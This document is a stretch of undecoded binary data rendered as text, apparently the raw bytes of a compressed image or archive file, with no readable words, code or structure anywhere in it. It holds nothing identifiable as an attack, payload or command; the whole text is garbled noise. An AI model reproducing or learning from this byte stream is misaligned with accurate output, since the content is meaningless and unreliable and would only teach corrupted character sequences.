5�J��<B��0`�0k�F+�V�E[ 鲢ۚ�8k�_��P1�1���b��ų|�0�*� ��c������'����'`FB�9H!%�:H�4M� 5-x3'x����Q�I���ȼ�� �����) 5i�� ( �� |����$��S���λ�i�ѱkɖ7:��h���]��  �` X p�G�L��>��9�P�-�JH�5X����,���$�/xN�A���Z�B�d�����;�?,K���`��lţYP=+�����&�ش1�2y��HC���!��K/(;����%ҥ���[�0!��I''5 ;�RJ U30U+5+U�+M4 �>��<@�G�Ȅ�?A�C��V���?t��+$��\�: �K0�~�i9�	 F�|��XGO ؿpץa�p  ��:!���KhR>��= U*5U3��5�WU�+�R"xN���9G����jȄ�4C x@�a�b�@:�@l�h1)��- �)�4� #�<�gi�2|�	�K�J�Y���%X��x&X�C:H��Lz�38&��(�$�J0�^�W}�}5�UU��00O��K��`��]�37I` �S)��8� D=N�<��9p�/���e�?���h���Ų;�[�q u��%h\�$L�="-� ��t�
&uRW����W\�/ ]�]\HU�E40��$X�U�18�=���C���D�@�u�b��vKNX]PV("��/8P�1Ѳ�[11�2Ơ�¼P��:�q �ۿm�r�u[�%��1�2�D�&�*�4�^����ߩ��}���܂-���@ �I�#�3B`��\��R���8 69=��� 9 �/��/x�̡^�h��\
��	8�4ُ�x��=J���� ѫ��L� OH��dP� +�)�Z3 �Vh��\h�*^�+E�(с�G������� ��+\��VO�:�EH�х��>����Ka�:�5P+��B�����в�sU�q��F �[��%���y��4 1�- �:����_�-�~]��܅-x�AP�	K�C�!��;3�'x@���u���D5˹�Ef}^T�Z�X�;�5F�(�틾p#�0�*0I�(������>�d68�I�-@���)������a�J?���ю2Ȱ!0�`��`�e��^�� �X|��E!�!�ڨ�c�eQQ��Vс�8���^�:WRndX�����o��-piiHJ��(��u�b+��*�����(ț<0�U���;p�����F�q�7>h�P�š�꘠�eq��e��cl7�8ˣ� �sH]�i %�����L��ւ]��un��`�=��͂W�(Y��p+Fp���� ��F���O ��d� HC���3�Ų�N����e[b�ѯ#�l!����O�)�� �m� Md��f ɤ�ʔ_nC���e�>nսZ4�T��&ЃK ���L��0�x��\��.�5iEdu��.[���=�(��Vb��5���72��11ɲ��� ln��61�� P��;x�J�P� ��QN���RTN!Ё٥������a�H��[�����)�ֶ �= �b=]��+��@ٻ��?\2��1��ՙ)�� '�ȁ��`O_��|`	b� `0��mg�)6�e+��: 0@e0 ��U7W�Hj_j�� �~�vsEx����2�Ξ�������ζH��-��V��Fh���8":&�r�� u���Q����XX���p�6s/��NUJ���9/���:Hp���Ȩ~˽�[��B�<�Ѕ%P�Q$H�t���H�X�>�6���5�t�v-��K�#�)uTSO�����`����81Y�p���v�ڦ]6o�7�p[���������D�����5�7.V�%:@ 8��5�ᒰht/����U�==�� ���fb ��*��x�r|O @X��W�w00�
7�2�_}U�\oUi���=@����X�M[Ɂ;K �e�u�f�^X�%�<��
�K��`:n6�[��X��h�5���ِfO��y@PS��́�|L��p ��e��Z�e�-�[t$���� ���Q( xr�h��`�Er�Ń�] O��{9 ��`��HbL�6h�LfB�W�6�x�w<����o�f�,`u X�~.H��}ZS�_�}��%UW�[O���M����r��Z��X:�[ ���f,W,i�� @2���$
� D��!
-:t�p�&,(��$>�p�����0 �Ò*	Bx1#�:U$P1���7|�  ��@d�C���Q�F]C�*�,[�l�R��%�z�� ��0aF,[q���)R�h!�'O(
��+C��f�๱P(R��A��tz4@��0.�-2��q2
X����I�*Wh9�� �6C$X1�O�>W�X� �a�0�aK�^ʗG���*�:d�n!�I2��P�O�;eFP�ܹuEX<�i�'��-,Y2��<�HL(�x�C�A
m��E�@GP	$�VR`J1�ZL�y�C4%��N	 ��+��+��-V0��8�UuԑE_�A�N��vd�P�w�1�P�`\H�]"��W_�	����1����Ac���8��fwp@l�g�p��`*P���P�|� N%�@?���oE\ E�N�]��q�Yp�Dr@` w=�QM�9B"d�ȵ
�MЗh�Y@�;q�xx��"��cd�)�D"d��F�Rj%9�X�h����mP���SP8�( ���YLJ��ґQ�Rt��'�p$w��d%t0 s�u�'�6X `l��F�b,�PCfBd�z˶��
0�$��@�J0P�JܹgM5�0Ӈ��8nN9�֛�+�K�:Lq���EWǥhd�EV`l�M��'��A���5
tיP� �FUZp��k"F$� X����P���U�z��:+â�-7T[��� � yj"�<�do��8F�
\P� @zi��d���DL!EH��#�1Dw����X���)�QG:�x�;\qW���dP�AN��*�ty|  !/��&����UT���3mHm��ӟ=������� �Y!����+�4��2�aJ��\P;B�`����7މ����PS��dIbF���`�����CT LJ���H��$�y K�4 �q�K��j2�ئPA�M�p@��8�\p hG�c�� 48SX]B�M��E��x�r�'"k �+O �4���G�
1&������`  �f*+8(B&K��� Xk%�� �����&F���zR��-�\RT *300�A�� +[�ŮDA
I.�?@B��XKF� ��^���f%��O��I���@����c�lx�U2&�|@�6<�)9 �'w�sa��R"�JFN@
Sp% ^�#Yjы_��4`[@t�1
�x�  �[��X���@B��V�z�%j���4aD\�;(UP�rPo��ŉO0.��K꣭�����P�Bs������X���C�Tg�&@ sh(F�@+X�1�+61������4���@(	d¹�wuiA2`���L(I$%Y�*dh	��K49?y���jk[�,�Qna��>Ё&(Ջ��S=���2		����H�<_� �ҁ�q�g�8h��GU0��&��xJu���bŠF���:Ӗ!<e�%{r�¥��ճ�(B%� �@ 	���*A;��*U
<��0p�MdB��k�(���vy8E3-z �zT�
b��`��]�;�Π xmf$��k�M��̓���;��`(;����D����Ёy��E���R��È��;#��~�@|��F��F�b����'j��F7�)("��iˬ�@�g��$�X��U� :d���:
v� ,q<�3*GF��`hB� �/�x�R  imFP`�}(!~��Q� (�z*�k�e���a����.�6$�:�Ҍ�> j�C�]I��i�hR���P@!q�v����s��AБ�~�
� �p�A+U�֖Bi�`Z�l@,��A����+�Wn)^��ik�Y���B~�h��|�M�>7
8��Ww�~q2�9?-p�u :�I�lb��Y�7`��@g&Ώ7,� 	"� L@�H���q,�'�u� ��B"�?�B���θ�/������¨ WӜ&��CS[ �kR5���0�t���$&[�Æ`	O0����!�J7>��
�`#@��v^A�;��y��yG�7!M�R��>l҂��!|��
r/�i���@� �r���s��l�^@^���0��$`f`�N��;al83�l�7%�R�X����\cH �/`�<G�$xBR��h+ڼ�H����9ȁ!� �+;Aa?B*�}���/#�O��֟�!�Cjj�)�"k�HN� ��5��үIm�b����v�����[�� ��@����ȉ	�� |@t@B0�-vȁiaC@ ���Bߍ��؎#����i�
��� ���\��y��P��Fpī�`��F�Z�\�Hu���Y� ��H�(��8�#���)��%xE ��	؀@L ��	���!9�!�)�Cd؂p�̎���	D��( G��R|O �v���L����0��	������������V}T]�,��ɛAD��A���Y���1`�Ubh���0@x@�����B4�p��@́<�촜#Ԁ	lD�����O��@�T���Y���������ؖ#�L�t��1Ya�l�ڇ8@�؍�]"tQ�@�A����ԃ(�K�� �0�d�P�M@|�DeM˱�
0��8���:��mHc[�� Ԁ �L������<@�|�_A�i�E��e���Iu���#@�<N����J䀲�%6�H�@KȄ
@����HF ��$����Ѐ#�� ��IldN�M�� ��0efP�
��D��j|@���8�:rR��DL�DɆ�aD�@��$B�a�� � �@Q����ߞ����@T� �ЕHUB�J��<DB��� ����Zl�`���@k0�̢��~���@OhX���j��I�I��$�
�	Tgu["`����� ��#*�Ȍ'^� �qHf|��M]����(� ��!�� ���!@���P\�m���  T��h�y�ZN��$����nډs�НԄb�^M Q�茉��&c��@T���"����e*���I�d��0�<�����
��� ��!!�~�� �! h�2� Ѐ~�Y��� B�mW�L)�&��@��I��a嚇
�����DL����9f��w�>�gya�a�	���N��&�	���hg����� H��� 0�~V�W(#0���#��i&�l ����� �A�DP^Lx  hH�ar��JN��� Ab��̞���͏�
��x�U+�\�����c�N�0�0#�x � ���v*��B$�����,�͖lW����*��b[�NDc�
ʽ��N��a�f�2����X�������"e�̴R"��ق� 9�
�e����&�
���LH|�hd$���-)�V����^AȀȐ�����D������:i��
��Ud�Dm����D[eɎ2��2�F�Y���@\,R�Q~��Ȑچ�]����
��@�� �#�*�ih��$B$�,y��HڤMZ~��  ޞ�����JӚ�������4�Փ���B�&�b&�#� ��P�˝y���hQ��D  �'�chD�	,A-&��O"��~2��',��A�#��������>E���DL� ܪ�N��Z��y�W�mb�b2�������챺�F�=��x���e>¨��а��1XR�D�� o��(�v�Zi��g~~��VߧJ��J�~e߂�ąЄa�<)���V_�٭~� �F��N��^��h"H��S=��� �2 �- �R� h��M�+ ���[f��"&��g?1�'��p_p�8����Ͻ>Y" m	��N�V�S��z%��n"��i�P%�����@Q&@Q�p́D�ډ���Q��]Z��С��D(�*Gr��2-���!$[���c�؄BY�Z��2��9�WR���*/�����*�ř�t��>�.e>�>�D@	�L�W���X�$����Ri$�* ��$�'�N����G\ ��`J��4��N�����j�b����-�e��1�I&w�-캢>>����Q�^	��i��J��K�����V�4[3��/6�@���s���� �;j�+
Sq�r��/�����
���� ��+>A�����tO�gAg{�e����.�iD�k<��E�T��20#�T70J��0 P�m�|K��*i:����Y�/J%@�!��IQ)��P&e��H�tO�O����.����x!^f�I��5R&�"�:q�R�u5;0�2�DW�#( `@F��&� �&҂**;�D�*���$��)[1���;�c<���q��`�tO���	*  �]2G�X���3����"O�.p��Z5%�s�^�y� T@8? G
�;�
���2!�1V�����s)�@��_������vQr�� l�g���*^��G�@	���D<�S[7 ��F�IOrW�ɮ�Eq�T@�1 m�5��)�������ABĵ4o��آH�>2AOK�7NS&�����O38��q@�p�*Y�����\]�Ɯ��2�#� �t*��{ �@䁉G m(lz_A��3)��jG��#�1��X����K��f�n:?g� 9�z	���K2ר�G@#=H$3ʸ����o�ʪ7pg7��3-�9�4��Y� �s��8	�8+�oO���y���S8??A���O�2�?�g9�/�p��4���m�m���s&�`Ā��� _��-h�9�W�	���(Ң�rO1��;�f,�(2ч�a0 ���3���n�nۀ��psN@j1s��Ȭ�H�I��L�цP����#��I�����T��tuD�_��ȥ��+%���R�_���^vءeڀ�{��	�� ���/������Gѣs@/|����n�&3X S����h�m�H8��+�At��g 8�ƹ��a�+�B2V��{�u+/n����;��a�<�?�t�a�+��7}�+=���@E 3
J��D�����s�:���:��@�l���'�Eۏ�w{w�
�mr�:&�L�3N�� �������#;�3���Q���EƍDH���ډx��obk�_�c�,�����,@Fm���Z�U�0��gJ��o���<@��1���L�`��C&LJD���B�
0f��   $:~�`B B$��bǎ ,����ȡC@���S�@��`a� ����*3V�ؑ����G~�d�hgWAC~923�,8x$� G�<0`c.v��P���	�(�x!�Ä%f,� ��(aBI�����a��#,�m5��CP��F�'%.�1���K I����h���r}1��ձ�����GZ�5�D�p!0*+���F��>T�P<�`�GL�q���|?�6LzH�y"�P�� ��a�����6|����3��
 �LA���C��m+�P�(N4��R�袻�� 
"�q�Q	�`����3� +�h�<bl1��� ��x�4�� �  �H;�'GX����hh#	n�a� ��@z"��E�҈�VX���4�'��N��SB�&�ч��<ES/="z��> ��>�� '�s����O�  ����Ȧ��SM�́j�#��0�T4��?�n��@�z*�ñ���,�ܵ��`� �Ͼ�L�M�����.�
*Ƞ�h���w�\̰pl> Jx�I���!V،�Wi���HxZ,v��W^��뉶Z���e�K��xZ�l˭�UtQ%"0�d�NVԀ�xQ��WH#7��=��E�I�l ��w]��+��IO�I$�1�X�A���u���z��|�!Ϡ�s�C+,Ѡ0"�+�]��9����R��:�l���+o�����]$/ ��#�EL��<�=��΄��`v�
G:�)�s���W�����|�r0:� A�&9��v��?�Ƣ��s�ؠ�n	���J��:�o�.<�
5�#��^�%�}��Fݞ#v�m�O����h٘c��N�a���S�X�Z�專	@<���#�v%��MdO��]*s��eNr���(�9j�L�GC��a�T��Y�S�0�$9��f����\A`��,׾��pc���6�	�-<`�Yp;�6��8��U�E`�}p��xuc`�p���7:L����Lg�a���#��DCZ
����Of���s,ܠO	H�
~5� ̇+����dұ �)mk��ԧ>�m�d�IYE����ec��6�0
	1���T��M�S?���ڢ�1�Z���|e�]�,)���0U	��~�]Ҧ�� @!��`§α]�S�3iJ2&�2;��A8�P/^��&z���L�=�SH�jpBa^�Pqt�)2���k����p5��lE�M3�5#�)L��������(����E�I�z3R�	�u !�   ,    � �  �  �
+ *4`���Ng���H�L�3b�8�B��"R�4�`'� (�\9I�$J GhȔ����2�	�ʎ0��cŒXp����LP�&" 8P�ׯ`�pl��Z:��p+ �'F�[���?�:�%�H{j�r�,W�84��!G,gެ	J� ,���J ��!xH��� $]p�5�6�0�J;�m�gɖk�kۆ �,"��r�����D q@F�<N�ǃ!���Ɛ�j�rd��8x� �h��2X���T��$�`m]ݦ�W�}�[B&�p	ŀ�\ Pd)M��	M!" R4��A@�a,�B",��v��p���t�+8b��	5@�10��<� &,��d ��  V����
�� [l�D�\ɉ1�_�	��E=�0�X$�a�9��y�ᄒW�p�;0P�@���d��}��  ���F �Jd�%��z����9 1���Eh�E�N|�[�
'_N$!DIw� cQI	Ģ�Ba���DL;�07$��Lp��:`���*i�$T�A(� 6`���j/W_�:࠳ի^%g�%���D�[���`|!b�B ��	 �p�( �A\Q�y��`�
K�p	��&�T����iU�
�J9AKb��[�@TPqP�	��	 ||E����e��f�0�=�B@�A`���Hh ~0�
;@N-��H�mk��.�8�`��Gz e{t`G(����B�KtAT��?z�5�4pL$��������%v�cC �s�A�  +�tĎ3X��(T |�NE������@�t���+΀����mP���N3	Y��4��B�)b���:"�TbBh�  �D�� :p��m7���P�@"� ��OL@oߒ,`�$!僝� �.,�6h�@浽��� 8�m�aM$cvY�0<��/d�t����� ;$�u�s�RЂ}`	!PAtA �� Ll�ך���� <2F� )��gW��g�j�Zep���)E8� SL������!����! @����� |A
X�)Л�ZӭGɠ?I��<�Docy �$�BjO!2�(J��/M � �:��t	Y0�9�C��z,"��+&B(�)�oIr 	.�ƱQ ���&� ,  KA���S�@c\a&P �A��mlI�&ސ	 ��%-��|  "�+��e�ʡ|��䠿�P��,�0�t c��Ƙ�Hr�3R��	�����"�d
,qEU��C" �"�B &� ��b���硈�AO�41* ���D(�x�So �`dP �8�4P� ��N�z�[PR�v�ӯi��E/mC�\#���އ��� M bB�Є��n�`
 �j� -�X�M-�c]�>��r!�b��F����=�W�����|u��!�����0�0P������@���o�Y����D6!	���Egw�H��
�,�6O-��x�k�J'�!g\��OP9���B��Z0��hv�(D��&#H}h�����H!	�}����Y�S(�����B��  �$�����?�������d>�3�v{����b��@��p3$�W衹��. ��`Cx��N��V�
�K2 �<���N� �����]���?UH�
L�����k0&���%��rl6��1���` 41�R��+��Bn�$#b���4?0XD	����`I��\0/=7��	  ��� @M�y�o4릖0@����t0@w��D�d��X>�||�Ў��cV` ��7����Vp2-4$Mv��(�z6Rg^�2���~X�"��	P dy� 0�� �z����	I��qZ�W�}��d+᮷��9��=1�	���f5AX
�Z�xQ�. RK���=�F��$X
�t-� yȵ�K��@�1 � 
6 �
\� �������x�ؾ�Ea
�\r�$�����ƪ��twp"h��!kI�Zp$k�/u��Sy������u �20���p��A\���%��>4 J����"u.��
飑�>�qg��><]F?z!�\�;UTj�%Ta	2������vлW=� h���� [՟�066*���Y�
P ��B�B�paC�{R�B8~��_4��2�/�¾�a�~>�T�s^
���p�H|"�8D�a�1��	L`(A� �"w�A F�>0 
��wpq�1�a�FC7t}p/|�`�`&x�g P
�0p ��p�� �
Guu�!Y�~Y�>"BiE��xs�0s�l��1
����� ��Whc0�$1�74 3@��n�&:0M �1�! �9�w/Bc{`�ux��� �Ї�� g
�0�r	���P��E�L�` %p9s p|�A2W�<�l�<�<0j�P	W�5 .�$���>�R"��#��DP� �A�Bd�cr�p&��h �d
P��Q`iY���LR���b�yP0�5��3P��>��� �X��"6Plp'X� �{�J�P�:�0����. l�yp�c�@q�a>�&H��p	T�L _�	Q
imRdz�5� S@����D���\p	s���	j�x�����,05�gI�3�$`	�'�$  *�1��fz���w�R�1@�p+$4� 9�h��`��Q��Kᰖ�"��Q��y����0	z0�` �0|�6�OPc�ߡ�p�ŢX0�89� ��+�0+��sPR�wU9_�x 
�g�cР >��a v@��%� s�}�&@ נ 
p_�^q+�  ��&>��Y����={�w�D��8��7�@8�BO� ~����c�>�5WU� +c4�s �s��s��]�B+���=��ci ��
{`�Z���}���ͧ���>b  ����ӈS0à���s�Ԏ��-g�8 E�n6B- gP80��$	 ���� _|�bkxM�Q*�9�#���������Y�F�g؁�7t�q��8_�DСN0E���?��YmN��I0*�m�U�j�H{c5P+��#-e �r��9���k��@�a����p9���J�e��u�/aJun�u%Ӹ�  Yδk�dI�Q�d�X@��Y  6�.�a;*9�����wgfp�*l���� s��P��ʩ�p�bg  �B�T��I�y��NP]��u���r:�A�� Z�Z��l�.0bn� + �GX�i���80 �ו��pO��*�g �����hq�&�!��G��>���zp]r �� QM�`6_fI��M_� �*F�j����w/s�B%BQ5�pL0`���E��:S� �� H:��y�L��N�dk���d�!P#5Qcq�ز���\��'�ª R#Է"T8u( �9PP0@8ө��"<�X@@��9�� ;~� v�.F���@ U  6��:�fѱ�ce����
#�vA+�����p+�����v钤`�)l��|��`� 
��	��	�j 
˫���[�}P�Oнݛ9�0)TJ��O@ 0�yǍ�SA�z=��p\i�ٚ�S�y�Q�
�&+��{���o�M�z�������������	���	.@.�	=@ �.������69�z��
p2\PóywE���� O@r1��B<V�p_2�@ld�����jĵB�0��q۲0	�����P���@���	���#�	. 	����м�,���e' �jЗ�y�2<�l�'���"=�8ǳ$���0ɔ\�^<ɯ �c@��-�� ��h��\��8�� ��A� ����Z �Z0�0	I�{@�~ 	g�����,1����s<�"|�"	t�pt`L`};BE+A�H�# H�8/� ��EҊ`�0ɥ��\� ���
��gE���ȍ�k��0Z��`�@����� ��Ґ�Ӱл �P�7p��˾\��P���|�X�|#��,�=�� �<�L^��4;�I�\��6͛�2�K��]��`� �`F��!O9/E
��G�[��`�P	����5�� ����mN��B ��E���t�	���|���W�xXx�=�	tp�����
`�;���Ík4;l�I�b�$p�k&� N�J�@m��� `��
 !� pCךZ���v��� 	�� �`�Ж�0	���Z`~��kz Ɛ�px��-��\"����A�lp�!�}]��|����@��:�6�,< [��TA 3&�$�� ��
�  �pѐ��p�`�֋��K���	�	��[\�� ��~D��z�B��0x	�P�"|�%��#�t�t|x��̊��`�eP#��P�B�Ặs�Ʒ�m�� �#)��k�[!����^!
�=L`��Pc0�ͧ�y	���_�����E�N�R�e]6:0�=�~�	%� |��0�w'���|��#	L��?�� �i6k�e�A� ) �gD�$6�$!��
�� �������Ps`��«��a�{U
ܰ�e�?i�
���~��"����e�Pp'n�%��w0 p���Eg\��k(%V �TQY�0` 0�!�Xp� �B�pD�|Y&�@_�}{%>�pkP�n��*�3H�
d��w�	j��&~�#xN���s>}P��:����B  T9_���}۸3e<TB�1�� �/6 �@��
��� �pP���'6_ʰ � �0	h�̱�O�eck|=����N�|=
~���p��?�l`
 �XI ؅$�: �Zl緍+ 쭴 @)��0� ������

wu��	�������c>!a�6��P�|�����<�����!��?
��6�n\�6 6K]�?§?�Jk��dU�Ro.�^�R�4�P  �{WVPyz��Bv��b��1�6+����t�Ϋ�|2^��}�����j�>�0$:~����H`l� �C :d ��  @�� ,�1 �E�=v��ʘ>�P�� �9��\����#|gi㖓�'R�$)Rɟj~��@��F���Pf�'��	S�E�?�!��� 0 	�3�Z!M�XԠ�u)��@�

X!"	.2`  �  
E�HKrȋ�,ޒ�V��c�(A���p�>��VN'NE!��I��&HA2:"S&t���䂎U\��Z&̉���H�@��e!jRdm N�y .=6l �`�
<$ ���&�?`�a� ��U>���(���]t�>NR)>��紏�X-)q�*B=����2���������!�;�@.�F��(L�
:�@�JB������À��:���r��$r 1�<*�#Q)��`�}�aA6<�� %�@ 	Y�(n8Em�@X��ÕA�0d
"���	.�Q
*�;��Q��N(��;���2��p��&@��4(B
W]�� �k<�4(�*��""���0�=J'��6Ãm%*���S,���D)%�y,���8���֊ĕv������j�w3�jF�jtN�p���
H)���@l�"=��c.�A���d�
�����cc�������,����K���<���8�,��õ-�@(ېa�]�*.��CBʰ��C��w R�e�ҎR�-����;����.��`��&��J�H�� �c�����±�@�t�����;��9npaɢ`C�(�'!�B�lt��@*�͏���8��Pa��`��+�� )�p�	��P6���R��	:=X 8ށ�9�G����L�~� x��b͔���=��Î�P2mD.���[)�"��Ɖ�"D�=*R�{���M�� N��	~p���*�L0P �ٚZ��0 �N:� �p��]��T
	d`���#��Ed���qtD�� ؁�{�`9��@���a{��-�"�i ��i��}����Ǯ��8-:����L�WL Bf��@!�����H��i����%/�i�����Xp�b>�n��#��ŝ @�B�C9��y�D�<��W%8�I�pBA� s9�	��2ZĴH��p�\0N�(�pD@��M� P�R����r6D�/����{�B�VF?Z��&0��< ���#��CH�����;<'�'"�r
Pl��?qEj�$,�Z�a�<�A0�*�0$0��6  $!
�ycj#�9B`lwIA
�+�T$� 	8V1>@ O`	GE  x[VHx� $�={(:̱�>ic5Y��l4p�L�(���Hh��6:D@5S-`:2��/�*��`@H�Ik����(��40/ќ���P_��x�� < �� �0$<�geq�n ���8�=�,�:����w�"[�1�!����]�P�R�P�l����D�r��N` ��Ud��ݡ�'V� �V�@pۺ�
��=is�ƄE�k>�
	�A*�Q! 0�2�(�:t!	V�~� x�,[l ����J���AN���p0d��&1���K18
��,|�(e���F�|�b@�'\�1�*�c�@
�*��y�uI��!� �NbkT���,��]�9�/�@ 	P ���#;��!	<�y�]��(���=s{�^���
W��"T��"���a]S��$@15l����f�4XL!>�b�ˬf�,�D Q9P�j��U,�(����g���V�*B"�� ��
�H���Ct��
҅8X��$7�Q��50=���X�c�eZ�z��Ь)����1�d��D5z�fN��X��b\�g�>��D� ��VE�ɡ`����.�@F[@h��yJ{\�H�� � +hL"6���� >��X��HD���$��0[��obY	�b����q�O<��u)堇=X�I��`��!A���	M8C[�uE�R� �,(J�:
�l�K�'�b��d� ��� ��An �� K�@<�6�Z}���D%���T�� ��2|�o�;������nCzX�"��Mp�(iV�B��h��hs-��UFj� kN���l���ٷ��A���@W�fH�C�0K�b@^� A^d_6~ �b0>�a�|���9�`4���(1�4��u(�Ҡ�]���_0�Pt@��E"�9��8�,@"4��㉁*P�������C�+�ܦUZՊ�Z�h��f�u�^  @��%�*X:� �Q&x�|��@	�;&0 *4��3�5��5�@3��,��C��ϲ
�+�IN96���>O�3�C4S)#�P )�C��(�(���7�[1�z��1��2r����z�  +��<@@����i��>`91 &�"���^��\/08A\�4�Q�=ȃv�L��0Ȅ0�;8�'��� a���C�ג0�6�9��ց/���9[��4s-&�-2���J=�*�%�~y�S�/C1���4�^0�`�/ �a�\��`tC2h>�)�U��@��`\�Ȁ��A� L<93����	��	��<���q+�f��߁�DsB�(��r�lE��p4 4(�j� `&�@�����>�=&� J��JPFaD�8�7T�4 �,���>i� A��Q0�k� A�����GG�Ѕ*����k��YGڨ۩����g�?���٘�a7����V4�Wd��lr8 ��P	*��38���`�A�H3�84Ʒ�`�Hf$g� (���AP�;p�H#$�xlD�訁"GP�X��k��C �� 4$4�㢒_Q���H1*����G�+` @���'����1��3��)�He��V N\h�C�4ؙ�i���
L��L�;�Hȁm<J͌�����<�	���Y�%��
��J��XG!��#�D&SOP�	�&�0� $�zE � �T����)�������H��W��4hKa|�V�P�A�!�X�����"c�h��Ak�f�����z��*�@xL9��"������#��7S��+)�i�� ��'P����L -�A��=P�-;��aX�8�P�4�tC�|"��p�M�"����8���(�l�����q�% ��xL���XO߲���ע�*҉0�$%��1�qR� �ӏ�س�����Y�#5,@�W�_�C�M1�M��c�<N�d5e��)�yaH# S����S�S�Y��������t��P��с˄�-V��*��+��{ ���ú�����\ё��>��1`P�-�W-��4F��aS/��4@>'B�&��權j8��QX�
h��#�<F\�gK������@ �H��Hˣ�D��:��G��]:�,a7�{�P����|Ekz �S"	P�U��}���dZX�L���9X*�><�j� (���(��X����X@(����Ϊ�?;Ac6T�O(���vÏ�5�u�YԬ�Xu��%�1��$�!P _p\�Ղ�$�W=Ƹ4�:p>0pS�x�>�MؔQp���#��q34 `Q*!��Z�PP�6
 �5B��������7Bs�=B��
�0�[��qeV��}I������^ Ы*�6��Q5Ix��Y;p�:h�~uڌ�J �,�����A�������e�؃IB�q�&dG���%���<��I%�)�nü�м�a�XtB� ��ё���JV�MU��^�u� ���e,��� ��Fd�PF���, �-(΍�>l�3#�[��m�N7�x�E4(��v��� H�$��*�����C��B;���-�ݘ��&���VP�BW뵺^����,�c?�����!��`l��UƊ���DN#1��	6bk��<��sj �A@�h�*]�]�<#��� �5�2�p;J�XD�a��W���x�(���ʬc�=������Xf�� Wr- 2�͸��8d�_dd�%0`����L�F���t��KF<�cE4E�:<؁z��9��Z��0c�_��r���[vsE�cE�Տ@����K �މ^�  Xf&W�����MnFd�n�:8�"��g��>���0��0Qs:�q�FD�+&������<X��\�4Z(�]���I�(�m�*!'Ħ,���ȫ��������[��V��h� p:H W>�$i����Ci���)�hi%��
� IzG���wfT�~����z��S�^�s �����D�b�"檂�I=W| �D͝��K  8���{���: X��؋�:�k���kݾk4��w
=�k�Q��G��`��i���~1�hl�LÃ�8��[���-u��I���2R^�ME� @ �+ �:��ϊ��>f�U�o�Fk�in^h����F�������Y�鼃�� 󨣊p�ӱ��N`Ǿ�{n`g��]��ीDd����C�v���$@�ǝͺ�����޲��X���c���^��(�Ё,@�&o�>�Z�Q�D���˄@�����&.FTJ�$G���o�Dj@�����ʶ(��iw���(�����i���B�k�M�c�^�M�`��]�!���� @.`r'�(G�!^�,��*�d�,燝����D�gp��O����%����d�eX P&����lF�N�x�=m�8@#�*L�ha��o��EW�{r���  �p �)%���M��%�:)�(%6H�Q���#�A��  �Gp��������S^5 ��#U�SD,�s3(�-j9���%p�Wt���TM���]m x�F�c��j��@@�9�$�_q��?y��_�"�H����r�e��`�	8�֜G_��WLs.n� ����j�X��QBSH�*�������?WP~@�́�s��S���,�g��V�� �'�Ѐ-�/p���_�-��O�+@��\0�w��m��x�إ�V���#���a.����#�Y���V�x��}	$���^�6�-Ɓ �o|k��#x
��_����g���� �>���Q8�DX�ΫS_?���*47t���F߁�V�*p�9 a
��XuAKQ!�3���*��*�j�� ���uh������/r��h�`� �)`y�_����"Q��A�AɦL�F���(($2� �� �PXP@�U�x���Ɗ7T�����Lтb�:s��P��
d�`t��%0X2`��K�x��*��Zg�� �*p���Ŭ�j��P0A�rP �n�,`���f˔)Q��LI�D�
�ҹ��N�Q�,d ����<�(�KL��a��xTT�@��8/^�)BD�<�6����*�T�b����20C��*T� d��>x��� ��tHBx
޼ ��xp)I���C�0�ݹsh 
-h�F��QHÕ4����Z*�� 	D f�ex[f����$Ur�7� OMUUsZ%0Ë+P���ץ���p�
�H@\` ���wW{�	6ؒ�� �&#q�?����M�yr�G$���h%Mg��7��B&������Mnx ��)@�5�ɀh#�H�K:�Kh�Y%�ܣӝ��Aqi��
<��2���y�!	�`K�M4�{؂�&t�@!�@�d��n�6Z �x�i.��0}@@G
l6�mt�9�-`�	G \�)�8� W5�( �u%�8<X��VW]m�'�{ $�Rv^`�	_|�!0�L&.���CAD���M���s+%�/1��Y����g��i�T�j�S5/a����8�
ʈ�>��X�nu9��Cxp�E &��M���`Dj-�|M�A��#r%�
xN�ј��� �jzpUK r�2��!Ms���xp�� ̅�"q#Ae�r!��@I���)�@�0t"���#w<�x�	&<�@@�N[�N�a�5q09t C���w�CL��}tT�/Nw�{버.!�q�!@T��'q虈!9��P��T�z�h�>�@���;��Vw8���������
H�!�H!��Ze9�K���:Db�V@�	l�mH�S����H*o���
g���<��օh��`q�0���G. <eQ�!	�J�.I��
F�Ѱ��M% 	�ԇ�B D� 9� ҁ
&!rH� 1"A`� Zp�9|�Vw���p�D�-
X��G�L�}ŹJ�@&�0�ڛ�
�P�&$dz��Y�1�Pw�QWy�]
P0��xp�T1a��ç�H���.��	H����(F!�Q�Kf"0�H�aV���(�K)���,C���@#𾱬�x �\#�q�o �%�2��PE�$"�f(9�4h�Aۜ!�Km'G��j�O�H0�`T�p�ȡQr ���/�( Ԁ��ـp�0 T$` �����y0Ar��k��82Z	��C!� Zb���`]j	!(��jP�In9H��2GJ#p�R�[K+[����o�!���
.�K�����A@���J�8ބ 6`�(�p\�P������� D{PF��<ˑ��ht�D�g�
�^�H�d,4�I��77�I
h��B)�� � XPK�VP�(T X�\�QtS 9�P��5���^/�+��A�����#M�q�h #\a	s��O87�
W���ͤ�s* x_��Ի�79�[Й����^R�����Tz��^�I� 5 �l�ܽ^�ѥ�N2�#���?!�� �(p{i����IP�����gN<�@}p�C-�8���TlFe����ݲ�&�qU��-����4WV1s  ��J�����re����i�2:�Ȇ��� �WR���<aό�3#�g^=�ELM��X�d@�������r}vcw[B�#���p,��� -��N��`�:�i%(�\�� ��J@�b�2i(�9@�����3�hF����������3U���G��,>`�~%C�ݭ�W�說��p����,l����p����
�7	0�E�ǉ���@ p:��u��%���� q�QdW�G��͂ 0 [���2�mvo��>�#:w��\N����i31q��8Ο�8�sA��\E�z��s�K@�d���=ঙ�D��:�5��
'�s �#8Bl`C�� d� [��	b��
G8�[<
��(�$������[	yq��S:��*Z�����{��e�Zf�8�&�� E���\�-q�f�2��D�U�Ю�w ��&�l�6`a����|�\�@��(�������w�{xw���G{靸��z;-7:h��?!��Fo��2~\����� ����&:�èr���P8�A�#��\"8L@t���]���8�ЀV`Z��^W�փ� j�]�x l�� �q�]��<��[ԋ���<��H\Z���ʄ���p����ơ�Y\�����ݵ�)��#��I( �@�qa���A�	b	dI�i��@��y��@Y���qyqі�͛n	��}Y�� �  	D@V�`�)Փ9�Ax�،��l �q�]b��]�q[�1��qT ����W6���9�(���!$N�������ؕ����Y
